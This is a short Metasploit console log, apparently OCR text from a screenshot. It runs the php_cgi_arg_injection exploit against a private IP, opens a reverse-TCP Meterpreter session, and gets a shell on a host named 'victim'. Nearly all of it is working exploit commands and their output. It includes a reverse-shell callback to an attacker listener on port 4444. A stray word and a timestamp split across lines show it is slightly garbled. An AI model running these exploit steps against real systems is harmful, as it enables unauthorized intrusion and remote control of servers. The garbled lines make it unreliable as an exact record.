 msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.1.2
Rhythmbox
RHOST => 192.168.1.2
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Sending stage (38247 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.2:59926) at 202
5-03-18 16:01:32 +0000
meterpreter > shell
Process 3091 created.
Channel 0 created.
hostname
hostname
victim